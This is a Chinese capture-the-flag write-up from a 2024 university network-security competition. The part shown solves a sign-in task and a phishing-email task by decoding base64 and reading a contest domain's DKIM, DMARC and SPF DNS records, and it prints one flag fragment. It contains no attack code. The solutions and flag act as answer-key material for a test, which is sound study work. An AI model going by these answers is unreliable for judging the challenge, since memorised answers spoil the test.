本文主要是介绍2024高校网络安全管理运维赛wp,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
文章目录
- misc
- 签到
- 钓鱼邮件识别
- easyshell
- SecretDB
- Gateway
- zip
- Apache
- f for r
- web
- phpsql
- Messy Mongo
misc
签到



钓鱼邮件识别
两部分解base64,各一个flag

后面没有什么地方有有用信息了,根据题目钓鱼邮件,可能第三段flag就跟DMARC、DKIM 和 SPF有关了什么是 DMARC、DKIM 和 SPF? | Cloudflare (cloudflare-cn.com)

先看DKIM部分kmille/dkim-verify: Verifying a DKIM-Signature by hand (github.com)

解析一下主域名,得到提示有三段flag,估计就对应DMARC、DKIM 和 SPF三种方法了
照着里面所说构造DKIM的域名

default._domainkey.foobar-edu-cn.com
拿到第二段flag

_Kn0wH0wt0_

思路正确,接着照着文章分别构造DMARC跟SPF的域名
_dmarc.foobar-edu-cn.com
spf.foobar-edu-cn.com

